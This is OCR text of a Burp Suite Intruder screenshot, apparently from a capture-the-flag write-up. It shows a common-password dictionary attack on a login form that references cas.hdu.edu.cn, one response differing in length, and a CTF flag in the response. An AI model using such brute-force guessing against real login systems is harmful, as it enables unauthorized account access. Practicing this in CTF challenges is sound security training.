 Intruder attack 1
攻击 保存 列
Results Target Positions Payloads Options
过滤器: 显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
0 200 8717
1 123456 200 8717
2 111111 200 8717
3 123456789 200 8717
4 123123 200 8717
5 aqwe518951 200 8717
6 000000 200 8723
7 5201314 200 8717
8 123321 200 8717
9 qweqwe 200 8717
10 zxcvbnm 200 8717
Request Response
Raw Headers Hex
Pretty 原始 Render \n Actions
132 <script type="text/javascript" src="https://cas.hdu.edu.cn/cas/comm/js/des.js">
</script>
133 <script type="text/javascript" src="https://cas.hdu.edu.cn/cas/comm/plugin/captcha/jquery-1.10.3-ui.min.js"
</script>
134 <script type="text/javascript" src="https://cas.hdu.edu.cn/cas/comm/plugin/captcha/jquery.captcha.js">
</script>
135 <script type="text/javascript" src="https://cas.hdu.edu.cn/cas/comm/js/swiper.jquery.min.js">
</script>
136 <script type="text/javascript" src="https://cas.hdu.edu.cn/cas/comm/hdu/js/login.js">
</script>
137 </body>
</html>
138
139 CBCTF{HDU_TQL!1!1!1!1!1}
Search...
没有匹配
354 of 1003002